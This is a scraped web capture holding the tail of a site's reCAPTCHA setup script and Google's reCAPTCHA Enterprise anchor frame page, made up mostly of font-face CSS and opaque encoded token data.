sPMKJwpXDm8OJw7PDhxzCrMKhw4EDci3Cn8KwSMODXMK5OQtWCRtnKw/CicKFw4DCtxbDt8KNwrlyWcOnwopjOMK2FMOgCMO+PHzDpC/DisKcEnHDmcKtJxUbD8O7dSUaYcKrOiXCpMOqw486wozDlcKswpUfw686wrHDnCbDi2rDsMOZDcKOL0zCg8KOUW3CjsKdEMKdw6Ylw7VKZ04ow7c6KgbCnsK6w6XDolt3woFYaMKxOsOTNcKYwoobF0tKw7zDjMKVDMKQw7/Cs8O/WU94TcKlw5XDi8OIw5DCtMKmOUbCqMONw7nCjxDDmTXCnVYrWX/CmcOWwrAKWMKiwqJZL8KTdcONw7JkUW3CnSHCuUDDjDjDqMO5CxXDslQsw5nDgh/CkcOuL11tw5fCusOlw4wDw5F6UkRqcRpoJcKRw70ew4ocw7bDmwFMw6lDw586woAfwq/CtMK5AcOvK29uKsKCwrRoGMO9w4XDmMKAw5tzbsOmw41yMn4cU8OsTGXCrMKVwowxw4dWw77DuMOsJsKuM0LDu8OBwrM/ZcOycwxjNMKrFQMUNGp7VsKaNVnDgU/DmjRtFwPCnUIIw6lawpECw5LCl8KBwq/CpcKAZMK7bXTDsVLCrxU2NMOHd8KhCXdOw4HDpStDI8KTw5c5wrgDwqd4wp0Gw5TDlsOHVcKPXcOKbnUpwpxnw58Sw6HDiHV7R3XDsllsPVVhw7FPGCgDwptWUAXDjsKjEjk7DkQJw7LCgwdTcsK6wrc1w7/CssO+OVZpw5PDvGBxwr8aXFbComBHGMO4w65Mw4rCrsO0e8OADw/DiC5nwpHCrMOYXVtDwp7CuHQ/wpfCiljDpcONwplTHsOSwrl4YsKxJA/Ds25FwotGwqZIwo3CsmnCjsKZHgjDoGvDphHDugzCjFx4wp06XwjCl2HCpl9RKcKQw6LCqMKLECXDhmd6w7bDtcOXwq5QGSjDr8KmasKlJcOwwoM9BTfCmcOxMwXDoMKBWEx/aMKuw6vCiE7DiMKow4/DgXrCvh4iworDgcKYScOHw7TCisKIwqrCvWfDvFEcYMOkSlTDlVbCijELPMOENRMzwqhREAMIFcOxw4/DpsKyUcKqwojDpV4Bw7d/woDCtkrDkcO+wpQxwqvDrUzCkBPDvGsvccOGHBnCowrDvmzCqsO0w4Jyw5LCucOoaTvDjBUfwqFsX8OGFXbCvm4DSXvCiMO3TVkDwpdOw5ggwqEDwrV7YMKrJ8OEw6Y/w5s5F8KBUMOVwrs7w7jDvEkAwrwOwrbDncO+w6DDjxpmw47DucK5I8KEwrrCrMOXw6g8azksG8OsT8OjCyAywopcI8OrwrTCtT8HAB/[base64]/[base64]/ClBrDlsK7CMK6wodAFiDCj0fCh8ONw4nDtcOSw6LCkC3CpsOmwo3CkMOWwoLDqMK7F8KZXRMjcjfDtsKAw5nDkUF9ZEIBK8OCekczwpvDl2HDgcOAw5/CtMO8w7zDqEDDqzs3wqbClEPDqBgGw4TCmMOZScK5w5DCisK0w6M3w5Yuw7fCmRomw5VhwpRhZ8Krw6HDrcK9DcOtwqPCs0fDp8KBwqjCiMKoUVHCo8Oaw6I/w5NFw5cFw5UFwrrDgWHCncKYw6jDgcKnw6bDscOzw7ZPwoHDpyfDsFIwwo7DjQnCusOLGCsYURXDnFzCpng2ByoewpnCp8OQwpPDvMObc8OyPCF3w55Xwo0Ww5fDlsKFw5wNScO8dAtlNMO9w4kUw7E4QFt3w7FFYMOUw5wmwpvCtMKww4ofwpbDrMOBRsO/KcKQZ8K+w5DDlcO0wq85dTwibQg/[base64]/DrhcnwoLDlSXDqzJXJk01w7MAX8KDBcK4w4Ybw4AmNcOhw7nCrXzCmyjCjMOzw4zCn8OvdkDDoybCrmZcwpYHw6BpbxNhwoTDvcKfOlsnecKjw4hZLFsAwrVJExnCj1pbeMKCwpUhwpdwC8ObJ8KSfhMpw5bCtwp1LAc3csKiw6kBX8K1w43Cpgtz\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cleanetics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J5VNRccAi+mx+mCFEBA9UgWXiQAmlWeQihLrUZSGfq8\\u003d\x22,1,0,null,1,1769047735164,0,0,[101,45,8,41,160],null,[187],\x22RC-0wCUJioIVXUjjw\x22,null,null,null,null,null,\x220dAFcWeA7Hbf3ArxMZG_FsGP5FViofYBIFrNzM38tOTvbT-8PkdsE2kGfouP7DGAKsIfWvfsQvFuWQYZkaffRnn2pS4WYSYIjDuA\x22,1769130535057]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2xlYW5ldGljcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8moqpug5ro18
body_size: 48333
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dMUmkqftg3O_GdpjOdCgaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dMUmkqftg3O_GdpjOdCgaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dMUmkqftg3O_GdpjOdCgaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMO+YcO+woQ9DMK3PWDCiMOQw4PChW3CqyhVw5jCo8OOw78bcU1mE8K6PRnCqDXChFU8woPDk8Onw6zDvRjDtyNlOBV6fMKRwrsoJMOfw61jwpxNOcK9wpHDlsO/w6UPw5HCkQ51FhvClsOmw5xRb8KLw6TDlMKrw7LChhoXwqZ4ShsfXHo/w4BqwplYw5RGNsKLK8O4w6zDr1ZZKcO5w5XDi8O3MnVJw43ChXrDskXDgDXCp8KfQQhdNcOoYMOzw4hJw5bCmXjCrsOcw6rCnMOqw4MQc2Zub8OHZzPCjcOrJww5w7U+wr/DtcOXw47Ck8OHwpHChSdlw6HCmsK9woxSwrLDkhh4wpjDnMK1w4Bawq8OAcKsJ8OWw6HDg3pkTSJDwo7DksKAwonCrF3Di0fDpyTCiHvCmxjDsG0YwrY+SCHCpcKLw7jClMKuwqBYAT3Cn8Kaw4/DtWFBOsKCw6bCvyBQwo5MGVwXwoA6KE/DrmM9w5QcMlxCwqnChVQXwqZbHcKBZQTDrULCtcONw7HDmsKra8K9wp8uwqHCs8Kzwp1mJcO+wq7CmMKZEcKwZRPDs8OIHw/DkmJ/P8KowrPChcOMa8KPdcKSwqPCg1/DrxvDqATCqQ3CncOHPAkew5Viw5TDosKiK3rDpGHCnSgUw7nCusKuIsKHwpMkw5djwo